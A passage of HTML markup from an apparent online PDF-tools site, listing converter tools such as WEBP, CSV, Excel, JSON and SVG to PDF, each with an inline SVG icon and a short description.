7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>WEBP ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Convert WEBP Images to PDF Free in Just One Click </p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="base64-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Base64 ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert your base-64 strings to PDF documents Free</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="color-text-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Color Text ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert text files into high-quality PDF documents Free</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="csv-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>CSV ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert your CSV files to high-quality PDFs for free</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="excel-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Excel ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="html-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>HTML ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="json-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>JSON ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="md-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>MD ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="speech-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Speech ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="svg-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>SVG ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="text-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 